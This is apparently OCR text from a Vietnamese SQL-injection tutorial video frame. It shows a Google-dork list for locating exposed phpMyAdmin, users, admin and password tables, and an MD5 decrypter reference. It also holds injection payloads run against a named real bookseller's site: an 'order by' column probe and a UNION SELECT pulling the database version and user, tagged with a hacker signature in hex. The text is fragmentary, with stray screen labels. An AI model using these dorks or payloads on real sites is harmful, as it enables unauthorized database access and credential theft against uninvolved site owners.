 02:31
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Md5 decrypter online
www.agamkala.com/book_detail.php?bookid=114'order by 19-- -
New Text Document (2) - Notepad
File Edit Format View Help
inurl:db_mysql.php
inurl:sql.php?table=wp_users
inurl:sql.php?table=group
inurl:sql.php?table=phpMyAdmin
inurl:sql.php?table=users
inurl:sql.php?table=login
inurl:/phpMyAdmin/sql.php
inurl:sql.php?table=customer
inurl:sql.php?table=member
inurl:sql.php?table=account
inurl:sql.php?table=admin
inurl:sql.php?table=tblwhoislog
inurl:/usr/local/apache/htdocs
inurl:sql.php?table=jos_users
inurl:sql.php?table=mybb_users
inurl:sql.php?table=log
inurl:sql.php?table=pass
max
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,concat
(0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a,version(),0x3c62723e,user(),0x3c62723e
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ Mạng Lưu trữ Accessibility HackBar
Encryption Encoding Other HackBar v1
Load URL
http://www.agamkala.com/book_detail.php?bookid=114'order by 19-- -
Split URL
Execute
Post data Referrer User Agent Cookies